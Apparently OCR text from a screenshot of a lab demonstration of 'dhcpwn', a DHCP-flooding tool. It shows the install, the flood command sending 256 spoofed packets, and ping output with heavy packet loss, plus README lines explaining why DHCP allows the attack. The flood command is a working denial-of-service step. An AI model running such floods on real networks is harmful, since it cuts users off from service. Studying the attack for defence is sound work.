 Terminal
8:39 PM
Connecting...
Login - Xfinity
GitHub, Inc. (US)
https://github.com/mschwager/dhcpwn
Search
9 commits
1 branch
0 releases
2 contributors
Branch: master
New pull request
New file
Find file
HTTPS
https://github.com/mschw
Download ZIP
martino@ubuntu: ~/dhcpwn
warning: no files found matching 'README'
Installing collected packages: scapy-python3
Running setup.py install for scapy-python3
changing mode of build/scripts-3.4/scapy from 664 to 775
changing mode of build/scripts-3.4/UTscapy from 664 to 775
warning: no files found matching 'README'
changing mode of /home/martino/.local/bin/scapy to 775
changing mode of /home/martino/.local/bin/UTscapy to 775
Successfully installed scapy-python3
Cleaning up...
martino@ubuntu:~/dhcpwn$ ls
dhcpwn.py LICENSE README.md requirements.txt setup.py
martino@ubuntu:~/dhcpwn$ ./dhcpwn.py
usage: dhcpwn.py [-h] [-i INTERFACE] {flood,sniff} ...
dhcpwn.py: error: the following arguments are required: command
martino@ubuntu:~/dhcpwn$ sudo ./dhcpwn.py --interface eth0 flood --count 256
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
martino@ubuntu:~/dhcpwn$
martino@ubuntu: ~
64 bytes from 10.0.0.1: icmp_seq=351 ttl=64 time=0.958 ms
64 bytes from 10.0.0.1: icmp_seq=352 ttl=64 time=0.981 ms
64 bytes from 10.0.0.1: icmp_seq=353 ttl=64 time=0.862 ms
64 bytes from 10.0.0.1: icmp_seq=354 ttl=64 time=0.847 ms
64 bytes from 10.0.0.1: icmp_seq=355 ttl=64 time=0.921 ms
64 bytes from 10.0.0.1: icmp_seq=356 ttl=64 time=0.975 ms
64 bytes from 10.0.0.1: icmp_seq=357 ttl=64 time=0.922 ms
64 bytes from 10.0.0.1: icmp_seq=358 ttl=64 time=1.10 ms
64 bytes from 10.0.0.1: icmp_seq=359 ttl=64 time=0.843 ms
64 bytes from 10.0.0.1: icmp_seq=360 ttl=64 time=1.14 ms
64 bytes from 10.0.0.1: icmp_seq=361 ttl=64 time=0.936 ms
64 bytes from 10.0.0.1: icmp_seq=362 ttl=64 time=1.97 ms
64 bytes from 10.0.0.1: icmp_seq=363 ttl=64 time=1.36 ms
64 bytes from 10.0.0.1: icmp_seq=364 ttl=64 time=0.893 ms
64 bytes from 10.0.0.1: icmp_seq=365 ttl=64 time=0.905 ms
64 bytes from 10.0.0.1: icmp_seq=366 ttl=64 time=0.859 ms
64 bytes from 10.0.0.1: icmp_seq=367 ttl=64 time=1.43 ms
^C
--- 10.0.0.1 ping statistics ---
367 packets transmitted, 124 received, 66% packet loss, time 366781ms
rtt min/avg/max/mdev = 0.739/1.268/16.308/1.445 ms
martino@ubuntu:~$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
tacks. It
Useful links:
https://en.wikipedia.org/wiki/Dynamic_Host_Configuration_Protocol
https://tools.ietf.org/html/rfc2131
https://en.wikipedia.org/wiki/Bootstrap_Protocol
https://tools.ietf.org/html/rfc951
Overview
The DHCP protocol is connectionless and implemented via UDP. These two characteristics allow this attack to be performed.
Since there is no actual connection being made between the client and server we can quickly send many spoofed requests.
Looking up github.com...
e mouse pointer outside or press Ctrl+Alt.